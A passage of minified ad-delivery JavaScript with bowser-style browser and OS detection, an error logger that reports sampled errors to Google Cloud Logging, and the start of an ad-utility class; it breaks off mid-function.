c=a.default.find(s.default,function(g){if(typeof g.test=="function")return g.test(f);if(g.test instanceof Array)return g.test.some(function(h){return f.test(h)});throw new Error("Browser's test function is not valid")});return c&&(this.parsedResult.platform=c.describe(this.getUA())),this.parsedResult.platform},y.getEngine=function(){return this.parsedResult.engine?this.parsedResult.engine:this.parseEngine()},y.getEngineName=function(f){return f?String(this.getEngine().name).toLowerCase()||"":this.getEngine().name||""},y.parseEngine=function(){var f=this;this.parsedResult.engine={};var c=a.default.find(o.default,function(g){if(typeof g.test=="function")return g.test(f);if(g.test instanceof Array)return g.test.some(function(h){return f.test(h)});throw new Error("Browser's test function is not valid")});return c&&(this.parsedResult.engine=c.describe(this.getUA())),this.parsedResult.engine},y.parse=function(){return this.parseBrowser(),this.parseOS(),this.parsePlatform(),this.parseEngine(),this},y.getResult=function(){return a.default.assign({},this.parsedResult)},y.satisfies=function(f){var c=this,g={},h=0,v={},m=0;if(Object.keys(f).forEach(function(E){var C=f[E];typeof C=="string"?(v[E]=C,m+=1):typeof C=="object"&&(g[E]=C,h+=1)}),h>0){var w=Object.keys(g),S=a.default.find(w,function(E){return c.isOS(E)});if(S){var x=this.satisfies(g[S]);if(x!==void 0)return x}var _=a.default.find(w,function(E){return c.isPlatform(E)});if(_){var R=this.satisfies(g[_]);if(R!==void 0)return R}}if(m>0){var N=Object.keys(v),b=a.default.find(N,function(E){return c.isBrowser(E,!0)});if(b!==void 0)return this.compareVersion(v[b])}},y.isBrowser=function(f,c){c===void 0&&(c=!1);var g=this.getBrowserName().toLowerCase(),h=f.toLowerCase(),v=a.default.getBrowserTypeByAlias(h);return c&&v&&(h=v.toLowerCase()),h===g},y.compareVersion=function(f){var c=[0],g=f,h=!1,v=this.getBrowserVersion();if(typeof v=="string")return f[0]===">"||f[0]==="<"?(g=f.substr(1),f[1]==="="?(h=!0,g=f.substr(2)):c=[],f[0]===">"?c.push(1):c.push(-1)):f[0]==="="?g=f.substr(1):f[0]==="~"&&(h=!0,g=f.substr(1)),c.indexOf(a.default.compareVersions(v,g,h))>-1},y.isOS=function(f){return this.getOSName(!0)===String(f).toLowerCase()},y.isPlatform=function(f){return this.getPlatformType(!0)===String(f).toLowerCase()},y.isEngine=function(f){return this.getEngineName(!0)===String(f).toLowerCase()},y.is=function(f,c){return c===void 0&&(c=!1),this.isBrowser(f,c)||this.isOS(f)||this.isPlatform(f)},y.some=function(f){var c=this;return f===void 0&&(f=[]),f.some(function(g){return c.is(g)})},p}();e.default=u,t.exports=e.default},92:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=/version\/(\d+(\.?_?\d+)+)/i,o=[{test:[/googlebot/i],describe:function(a){var l={name:"Googlebot"},u=r.default.getFirstMatch(/googlebot\/(\d+(\.\d+))/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/opera/i],describe:function(a){var l={name:"Opera"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:opera)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/opr\/|opios/i],describe:function(a){var l={name:"Opera"},u=r.default.getFirstMatch(/(?:opr|opios)[\s/](\S+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/SamsungBrowser/i],describe:function(a){var l={name:"Samsung Internet for Android"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:SamsungBrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/Whale/i],describe:function(a){var l={name:"NAVER Whale Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:whale)[\s/](\d+(?:\.\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/MZBrowser/i],describe:function(a){var l={name:"MZ Browser"},u=r.default.getFirstMatch(/(?:MZBrowser)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/focus/i],describe:function(a){var l={name:"Focus"},u=r.default.getFirstMatch(/(?:focus)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/swing/i],describe:function(a){var l={name:"Swing"},u=r.default.getFirstMatch(/(?:swing)[\s/](\d+(?:\.\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/coast/i],describe:function(a){var l={name:"Opera Coast"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:coast)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/opt\/\d+(?:.?_?\d+)+/i],describe:function(a){var l={name:"Opera Touch"},u=r.default.getFirstMatch(/(?:opt)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/yabrowser/i],describe:function(a){var l={name:"Yandex Browser"},u=r.default.getFirstMatch(/(?:yabrowser)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/ucbrowser/i],describe:function(a){var l={name:"UC Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:ucbrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/Maxthon|mxios/i],describe:function(a){var l={name:"Maxthon"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:Maxthon|mxios)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/epiphany/i],describe:function(a){var l={name:"Epiphany"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:epiphany)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/puffin/i],describe:function(a){var l={name:"Puffin"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:puffin)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/sleipnir/i],describe:function(a){var l={name:"Sleipnir"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:sleipnir)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/k-meleon/i],describe:function(a){var l={name:"K-Meleon"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/(?:k-meleon)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/micromessenger/i],describe:function(a){var l={name:"WeChat"},u=r.default.getFirstMatch(/(?:micromessenger)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/qqbrowser/i],describe:function(a){var l={name:/qqbrowserlite/i.test(a)?"QQ Browser Lite":"QQ Browser"},u=r.default.getFirstMatch(/(?:qqbrowserlite|qqbrowser)[/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/msie|trident/i],describe:function(a){var l={name:"Internet Explorer"},u=r.default.getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/\sedg\//i],describe:function(a){var l={name:"Microsoft Edge"},u=r.default.getFirstMatch(/\sedg\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/edg([ea]|ios)/i],describe:function(a){var l={name:"Microsoft Edge"},u=r.default.getSecondMatch(/edg([ea]|ios)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/vivaldi/i],describe:function(a){var l={name:"Vivaldi"},u=r.default.getFirstMatch(/vivaldi\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/seamonkey/i],describe:function(a){var l={name:"SeaMonkey"},u=r.default.getFirstMatch(/seamonkey\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/sailfish/i],describe:function(a){var l={name:"Sailfish"},u=r.default.getFirstMatch(/sailfish\s?browser\/(\d+(\.\d+)?)/i,a);return u&&(l.version=u),l}},{test:[/silk/i],describe:function(a){var l={name:"Amazon Silk"},u=r.default.getFirstMatch(/silk\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/phantom/i],describe:function(a){var l={name:"PhantomJS"},u=r.default.getFirstMatch(/phantomjs\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/slimerjs/i],describe:function(a){var l={name:"SlimerJS"},u=r.default.getFirstMatch(/slimerjs\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(a){var l={name:"BlackBerry"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/blackberry[\d]+\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/(web|hpw)[o0]s/i],describe:function(a){var l={name:"WebOS Browser"},u=r.default.getFirstMatch(s,a)||r.default.getFirstMatch(/w(?:eb)?[o0]sbrowser\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/bada/i],describe:function(a){var l={name:"Bada"},u=r.default.getFirstMatch(/dolfin\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/tizen/i],describe:function(a){var l={name:"Tizen"},u=r.default.getFirstMatch(/(?:tizen\s?)?browser\/(\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/qupzilla/i],describe:function(a){var l={name:"QupZilla"},u=r.default.getFirstMatch(/(?:qupzilla)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/firefox|iceweasel|fxios/i],describe:function(a){var l={name:"Firefox"},u=r.default.getFirstMatch(/(?:firefox|iceweasel|fxios)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/electron/i],describe:function(a){var l={name:"Electron"},u=r.default.getFirstMatch(/(?:electron)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/MiuiBrowser/i],describe:function(a){var l={name:"Miui"},u=r.default.getFirstMatch(/(?:MiuiBrowser)[\s/](\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/chromium/i],describe:function(a){var l={name:"Chromium"},u=r.default.getFirstMatch(/(?:chromium)[\s/](\d+(\.?_?\d+)+)/i,a)||r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/chrome|crios|crmo/i],describe:function(a){var l={name:"Chrome"},u=r.default.getFirstMatch(/(?:chrome|crios|crmo)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/GSA/i],describe:function(a){var l={name:"Google Search"},u=r.default.getFirstMatch(/(?:GSA)\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){var l=!a.test(/like android/i),u=a.test(/android/i);return l&&u},describe:function(a){var l={name:"Android Browser"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/playstation 4/i],describe:function(a){var l={name:"PlayStation 4"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/safari|applewebkit/i],describe:function(a){var l={name:"Safari"},u=r.default.getFirstMatch(s,a);return u&&(l.version=u),l}},{test:[/.*/i],describe:function(a){var l=a.search("\\(")!==-1?/^(.*)\/(.*)[ \t]\((.*)/:/^(.*)\/(.*) /;return{name:r.default.getFirstMatch(l,a),version:r.default.getSecondMatch(l,a)}}}];e.default=o,t.exports=e.default},93:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:[/Roku\/DVP/],describe:function(a){var l=r.default.getFirstMatch(/Roku\/DVP-(\d+\.\d+)/i,a);return{name:s.OS_MAP.Roku,version:l}}},{test:[/windows phone/i],describe:function(a){var l=r.default.getFirstMatch(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.WindowsPhone,version:l}}},{test:[/windows /i],describe:function(a){var l=r.default.getFirstMatch(/Windows ((NT|XP)( \d\d?.\d)?)/i,a),u=r.default.getWindowsVersionName(l);return{name:s.OS_MAP.Windows,version:l,versionName:u}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(a){var l={name:s.OS_MAP.iOS},u=r.default.getSecondMatch(/(Version\/)(\d[\d.]+)/,a);return u&&(l.version=u),l}},{test:[/macintosh/i],describe:function(a){var l=r.default.getFirstMatch(/mac os x (\d+(\.?_?\d+)+)/i,a).replace(/[_\s]/g,"."),u=r.default.getMacOSVersionName(l),p={name:s.OS_MAP.MacOS,version:l};return u&&(p.versionName=u),p}},{test:[/(ipod|iphone|ipad)/i],describe:function(a){var l=r.default.getFirstMatch(/os (\d+([_\s]\d+)*) like mac os x/i,a).replace(/[_\s]/g,".");return{name:s.OS_MAP.iOS,version:l}}},{test:function(a){var l=!a.test(/like android/i),u=a.test(/android/i);return l&&u},describe:function(a){var l=r.default.getFirstMatch(/android[\s/-](\d+(\.\d+)*)/i,a),u=r.default.getAndroidVersionName(l),p={name:s.OS_MAP.Android,version:l};return u&&(p.versionName=u),p}},{test:[/(web|hpw)[o0]s/i],describe:function(a){var l=r.default.getFirstMatch(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,a),u={name:s.OS_MAP.WebOS};return l&&l.length&&(u.version=l),u}},{test:[/blackberry|\bbb\d+/i,/rim\stablet/i],describe:function(a){var l=r.default.getFirstMatch(/rim\stablet\sos\s(\d+(\.\d+)*)/i,a)||r.default.getFirstMatch(/blackberry\d+\/(\d+([_\s]\d+)*)/i,a)||r.default.getFirstMatch(/\bbb(\d+)/i,a);return{name:s.OS_MAP.BlackBerry,version:l}}},{test:[/bada/i],describe:function(a){var l=r.default.getFirstMatch(/bada\/(\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.Bada,version:l}}},{test:[/tizen/i],describe:function(a){var l=r.default.getFirstMatch(/tizen[/\s](\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.Tizen,version:l}}},{test:[/linux/i],describe:function(){return{name:s.OS_MAP.Linux}}},{test:[/CrOS/],describe:function(){return{name:s.OS_MAP.ChromeOS}}},{test:[/PlayStation 4/],describe:function(a){var l=r.default.getFirstMatch(/PlayStation 4[/\s](\d+(\.\d+)*)/i,a);return{name:s.OS_MAP.PlayStation4,version:l}}}];e.default=o,t.exports=e.default},94:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:[/googlebot/i],describe:function(){return{type:"bot",vendor:"Google"}}},{test:[/huawei/i],describe:function(a){var l=r.default.getFirstMatch(/(can-l01)/i,a)&&"Nova",u={type:s.PLATFORMS_MAP.mobile,vendor:"Huawei"};return l&&(u.model=l),u}},{test:[/nexus\s*(?:7|8|9|10).*/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Nexus"}}},{test:[/ipad/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/Macintosh(.*?) FxiOS(.*?)\//],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Apple",model:"iPad"}}},{test:[/kftt build/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon",model:"Kindle Fire HD 7"}}},{test:[/silk/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet,vendor:"Amazon"}}},{test:[/tablet(?! pc)/i],describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(a){var l=a.test(/ipod|iphone/i),u=a.test(/like (ipod|iphone)/i);return l&&!u},describe:function(a){var l=r.default.getFirstMatch(/(ipod|iphone)/i,a);return{type:s.PLATFORMS_MAP.mobile,vendor:"Apple",model:l}}},{test:[/nexus\s*[0-6].*/i,/galaxy nexus/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Nexus"}}},{test:[/[^-]mobi/i],describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getBrowserName(!0)==="blackberry"},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"BlackBerry"}}},{test:function(a){return a.getBrowserName(!0)==="bada"},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getBrowserName()==="windows phone"},describe:function(){return{type:s.PLATFORMS_MAP.mobile,vendor:"Microsoft"}}},{test:function(a){var l=Number(String(a.getOSVersion()).split(".")[0]);return a.getOSName(!0)==="android"&&l>=3},describe:function(){return{type:s.PLATFORMS_MAP.tablet}}},{test:function(a){return a.getOSName(!0)==="android"},describe:function(){return{type:s.PLATFORMS_MAP.mobile}}},{test:function(a){return a.getOSName(!0)==="macos"},describe:function(){return{type:s.PLATFORMS_MAP.desktop,vendor:"Apple"}}},{test:function(a){return a.getOSName(!0)==="windows"},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(a){return a.getOSName(!0)==="linux"},describe:function(){return{type:s.PLATFORMS_MAP.desktop}}},{test:function(a){return a.getOSName(!0)==="playstation 4"},describe:function(){return{type:s.PLATFORMS_MAP.tv}}},{test:function(a){return a.getOSName(!0)==="roku"},describe:function(){return{type:s.PLATFORMS_MAP.tv}}}];e.default=o,t.exports=e.default},95:function(t,e,i){"use strict";e.__esModule=!0,e.default=void 0;var n,r=(n=i(17))&&n.__esModule?n:{default:n},s=i(18),o=[{test:function(a){return a.getBrowserName(!0)==="microsoft edge"},describe:function(a){if(/\sedg\//i.test(a))return{name:s.ENGINE_MAP.Blink};var l=r.default.getFirstMatch(/edge\/(\d+(\.?_?\d+)+)/i,a);return{name:s.ENGINE_MAP.EdgeHTML,version:l}}},{test:[/trident/i],describe:function(a){var l={name:s.ENGINE_MAP.Trident},u=r.default.getFirstMatch(/trident\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){return a.test(/presto/i)},describe:function(a){var l={name:s.ENGINE_MAP.Presto},u=r.default.getFirstMatch(/presto\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:function(a){var l=a.test(/gecko/i),u=a.test(/like gecko/i);return l&&!u},describe:function(a){var l={name:s.ENGINE_MAP.Gecko},u=r.default.getFirstMatch(/gecko\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}},{test:[/(apple)?webkit\/537\.36/i],describe:function(){return{name:s.ENGINE_MAP.Blink}}},{test:[/(apple)?webkit/i],describe:function(a){var l={name:s.ENGINE_MAP.WebKit},u=r.default.getFirstMatch(/webkit\/(\d+(\.?_?\d+)+)/i,a);return u&&(l.version=u),l}}];e.default=o,t.exports=e.default}})})});var kl=V((Q0,Ol)=>{var Ig=Dl(),Fg=new Ig,X0=Fs();Ol.exports=class{constructor(e,i,n,r,s,o,a){this.config=e,this.build=this.config.build,this.hostname=i,this.url=n,this.oeid=r,this.is_mobile=s,this.browser=o,this.script_tag=a,this.samplePercentage=Math.random()*100,this.willSample=this.config.hasOwnProperty("log_sample_percentage")&&this.samplePercentage<=this.config.log_sample_percentage,this.logBlacklist=['{"bidder":"ix","code":8}',"in response for appnexus","[AdSquirrel Submodule] - Unable to get AdSquirrel response","OFAC sanctioned country","Continuing without bids","consentManagement.gpp config not defined, exiting consent manager module","Activity control","is being overwritten","Request timeout after","consentManagement.gpp config not defined","FPD request size has exceeded maximum request size","missing parameters for real time module","module criteo is loading external JavaScript","Rubicon: Filtered FPD key:","User sync not allowed","Continuing without bids","No valid bid requests returned for auction","fetch encountered an error","xhr timeout after","TCF2 denied device access for","has been rendered before","criteoIdSystem: unable to sync user id","xhr error","Number of user syncs exceeded for","Bid does not meet price floor","Brightcom server returned empty/non-json response"],this.sentLogs=[]}debug(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.debug.apply(console,this.decorate(e,i))}error(){let[e,i,...n]=arguments;console.error.apply(console,this.decorate(e,i,n)),this.config?.log&&this.send("ERROR",{service:e,msg:n,error:i})}info(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.log.apply(console,this.decorate(e,i))}warn(){let[e,...i]=arguments;(this.config.debug||this.config.services[e]?.debug)&&console.warn.apply(console,this.decorate(e,i))}decorate(){let[e,...i]=arguments,n=Array.from(i).flat();return e?(n.unshift(`margin-left: 5px; display: inline-block; color: #FFF; background: ${e==="Utils"?"#006d6f":"#6B232E"}; padding: 1px 4px; border-radius: 3px;text-align:center;`),n.unshift("display: inline-block; color: #FFF; background: #D66B18; padding: 1px 4px; border-radius: 3px;text-align:center;"),n.unshift("%cOCM%c"+e)):(n.unshift("display: inline-block; color: #FFF; background: #D66B18; padding: 1px 4px; border-radius: 3px; text-align:center;"),n.unshift("%cOCM")),n}async send(e,i){if(e!=="ERROR"&&!this.willSample)return;let n=this.serializeError(i.error);if(this.checkIsSent(n))return;for(let a in this.logBlacklist)if(n.hasOwnProperty("stack")||n.hasOwnProperty("message")){if(n?.stack?.includes(this.logBlacklist[a])||n?.message?.includes(this.logBlacklist[a]))return}else if(JSON.stringify(n).includes(this.logBlacklist[a]))return;this.jwt||(this.jwt=await Fg.run()),n.hasOwnProperty("stack")&&(n.stack=n.stack.split("at XMLHttpRequest.nrWrapper")[0]);let r=navigator.connection||navigator.mozConnection||navigator.webkitConnection,s=null;if(typeof r<"u"&&typeof r.effectiveType<"u")switch(r.effectiveType){case"4g":s="4g";break;case"3g":s="3g";break;case"2g":s="2g";break;case"slow-2g":s="slow-2g";break;default:s=null}let o={method:"POST",headers:{Authorization:`Bearer ${this.jwt}`,Accept:"application/json; charset=UTF-8","Content-type":"application/json; charset=UTF-8"},body:JSON.stringify({logName:"projects/ocm-logs/logs/ocm-js",resource:{type:"global",labels:{project_id:"ocm-logs",product:"ocm.js"}},entries:[{jsonPayload:{script_tag:this.script_tag,hostname:this.hostname,url:this.url,oeid:this.oeid,build:this.build.split(".")[1],connection:s,os:`${this.browser.os.name||""}/${this.browser.os.versionName||""}/${this.browser.os.version||""}`,browser:`${this.browser.browser.name}/${this.browser.browser.version}`||"",platform:this.browser.platform.type||"",service:i.service,browserWidth:window.innerWidth,browserHeight:window.innerHeight,msg:i.msg.join(" %% "),states:window?.OCM?.s||window.top?.OCM?.s||null,error:n,device:this.is_mobile?"mobile":"desktop",consent:window?.OCM?.hasPurposeOneConsent||window.top?.OCM?.hasPurposeOneConsent,adBlocked:window?.OCM?.adBlocked||window?.OCM?.adBlocked},severity:e}]})};return fetch("https://logging.googleapis.com/v2/entries:write",o).then(()=>{this.sentLogs.push(this.MD5(JSON.stringify(n)))})}checkIsSent(e){let i=this.MD5(JSON.stringify(e));return this.sentLogs.includes(i)}serializeError(e){try{if(e instanceof Error){let i=Object.getOwnPropertyNames(e).sort();return JSON.parse(JSON.stringify(e,i))}return e}catch{return typeof e=="string"?e:{}}}MD5(e){function i(c){for(var g,h="0123456789ABCDEF",v="",m=0;m<c.length;m++)g=c.charCodeAt(m),v+=h.charAt(g>>>4&15)+h.charAt(15&g);return v}function n(c){for(var g=Array(c.length>>2),h=0;h<g.length;h++)g[h]=0;for(h=0;h<8*c.length;h+=8)g[h>>5]|=(255&c.charCodeAt(h/8))<<h%32;return g}function r(c){for(var g="",h=0;h<32*c.length;h+=8)g+=String.fromCharCode(c[h>>5]>>>h%32&255);return g}function s(c,g){c[g>>5]|=128<<g%32,c[14+(g+64>>>9<<4)]=g;for(var h=1732584193,v=-271733879,m=-1732584194,w=271733878,S=0;S<c.length;S+=16){var x=h,_=v,R=m,N=w;v=p(v=p(v=p(v=p(v=u(v=u(v=u(v=u(v=l(v=l(v=l(v=l(v=a(v=a(v=a(v=a(v,m=a(m,w=a(w,h=a(h,v,m,w,c[S+0],7,-680876936),v,m,c[S+1],12,-389564586),h,v,c[S+2],17,606105819),w,h,c[S+3],22,-1044525330),m=a(m,w=a(w,h=a(h,v,m,w,c[S+4],7,-176418897),v,m,c[S+5],12,1200080426),h,v,c[S+6],17,-1473231341),w,h,c[S+7],22,-45705983),m=a(m,w=a(w,h=a(h,v,m,w,c[S+8],7,1770035416),v,m,c[S+9],12,-1958414417),h,v,c[S+10],17,-42063),w,h,c[S+11],22,-1990404162),m=a(m,w=a(w,h=a(h,v,m,w,c[S+12],7,1804603682),v,m,c[S+13],12,-40341101),h,v,c[S+14],17,-1502002290),w,h,c[S+15],22,1236535329),m=l(m,w=l(w,h=l(h,v,m,w,c[S+1],5,-165796510),v,m,c[S+6],9,-1069501632),h,v,c[S+11],14,643717713),w,h,c[S+0],20,-373897302),m=l(m,w=l(w,h=l(h,v,m,w,c[S+5],5,-701558691),v,m,c[S+10],9,38016083),h,v,c[S+15],14,-660478335),w,h,c[S+4],20,-405537848),m=l(m,w=l(w,h=l(h,v,m,w,c[S+9],5,568446438),v,m,c[S+14],9,-1019803690),h,v,c[S+3],14,-187363961),w,h,c[S+8],20,1163531501),m=l(m,w=l(w,h=l(h,v,m,w,c[S+13],5,-1444681467),v,m,c[S+2],9,-51403784),h,v,c[S+7],14,1735328473),w,h,c[S+12],20,-1926607734),m=u(m,w=u(w,h=u(h,v,m,w,c[S+5],4,-378558),v,m,c[S+8],11,-2022574463),h,v,c[S+11],16,1839030562),w,h,c[S+14],23,-35309556),m=u(m,w=u(w,h=u(h,v,m,w,c[S+1],4,-1530992060),v,m,c[S+4],11,1272893353),h,v,c[S+7],16,-155497632),w,h,c[S+10],23,-1094730640),m=u(m,w=u(w,h=u(h,v,m,w,c[S+13],4,681279174),v,m,c[S+0],11,-358537222),h,v,c[S+3],16,-722521979),w,h,c[S+6],23,76029189),m=u(m,w=u(w,h=u(h,v,m,w,c[S+9],4,-640364487),v,m,c[S+12],11,-421815835),h,v,c[S+15],16,530742520),w,h,c[S+2],23,-995338651),m=p(m,w=p(w,h=p(h,v,m,w,c[S+0],6,-198630844),v,m,c[S+7],10,1126891415),h,v,c[S+14],15,-1416354905),w,h,c[S+5],21,-57434055),m=p(m,w=p(w,h=p(h,v,m,w,c[S+12],6,1700485571),v,m,c[S+3],10,-1894986606),h,v,c[S+10],15,-1051523),w,h,c[S+1],21,-2054922799),m=p(m,w=p(w,h=p(h,v,m,w,c[S+8],6,1873313359),v,m,c[S+15],10,-30611744),h,v,c[S+6],15,-1560198380),w,h,c[S+13],21,1309151649),m=p(m,w=p(w,h=p(h,v,m,w,c[S+4],6,-145523070),v,m,c[S+11],10,-1120210379),h,v,c[S+2],15,718787259),w,h,c[S+9],21,-343485551),h=y(h,x),v=y(v,_),m=y(m,R),w=y(w,N)}return[h,v,m,w]}function o(c,g,h,v,m,w){return y(f(y(y(g,c),y(v,w)),m),h)}function a(c,g,h,v,m,w,S){return o(g&h|~g&v,c,g,m,w,S)}function l(c,g,h,v,m,w,S){return o(g&v|h&~v,c,g,m,w,S)}function u(c,g,h,v,m,w,S){return o(g^h^v,c,g,m,w,S)}function p(c,g,h,v,m,w,S){return o(h^(g|~v),c,g,m,w,S)}function y(c,g){var h=(65535&c)+(65535&g);return(c>>16)+(g>>16)+(h>>16)<<16|65535&h}function f(c,g){return c<<g|c>>>32-g}return i(r(s(n(e),8*e.length)))}}});var Ml=V((ev,Bl)=>{var Nl="stickies_manager";Bl.exports=class{constructor(e,i){this.utils=e,this.config=i,this.services_with_stickies={...this.utils.window?.OCM?.sws}}run(){this.utils.log.info(Nl,"Running..."),this.setup()}setup(){this.services_with_stickies={aniview:!1,story_teller_v2:!1},this.updateGlobalState(this.services_with_stickies),this.listen()}listen(){this.utils.window.addEventListener("message",e=>{let{data:i}=e;i.type==="stickies_sync"&&(this.utils.log.info(Nl,"A new stickies_sync event has received: ",i),this.set(i.service,i.value))})}updateGlobalState(e){this.utils.window.OCM=this.utils.window.OCM||{},this.utils.window.OCM.sws={...e}}set(e,i){this.services_with_stickies[e]=i,this.updateGlobalState(this.services_with_stickies)}}});var Ll=V((nv,jl)=>{sl();var Tg=ol(),ae="Utils",Pg="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",Rg=kl(),Dg=os(),Og=Fs(),kg=Ml();jl.exports=class{constructor(e){this.config=e,this.start=new Date,this.script_tag=e.script_tag,this.window=this.config.hasOwnProperty("use_window_top")?this.config.use_window_top?window.top:window:window.top,this.doc_head=this.window.document.head||this.window.document.getElementsByTagName("head")[0],this.doc_body=this.window.document.body||this.window.document.getElementsByTagName("body")[0],this.hostname=this.window.location.hostname.replace("www.",""),this.url=this.window.location.href,this._oeid=Dg.v4(),this._oeid_time=Date.now(),this.is_mobile=Tg({tablet:!0}),this.browser=Og.parse(this.window.navigator.userAgent),this.is_bot=rl(this.window.navigator.userAgent),this.log=new Rg(this.config,this.hostname,this.url,this._oeid,this.is_mobile,this.browser,this.script_tag),this.screen_width=this.is_mobile?this.mobileScreenWidth():this.desktopScreenWidth(),this.screen_height=this.is_mobile?this.mobileScreenHeight():this.desktopScreenHeight(),this.reaper_data=null,this.shouldLogError=Math.random()<.01,this.canUseLocalStorage=this.isLocalStorageAvailable(),this.adUnitTracker=null,this.isIOS=this.detectIOS(),this.calculateLoggingSamples(),this.ocmGoneMadPreview(),new kg(this,e).run(),this.begones=null,this.fetchGlobalBeGones(),this.fetchBeGones()}isMobile(){return this.is_mobile}isLocalStorageAvailable(){let e="can-i-squeeze-in";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch{return!1}}hasJsonStructure(e){try{JSON.parse(e)}catch{return!1}return!0}isAdBlocked(){return new Promise(e=>{this.log.info(ae,"Checking for 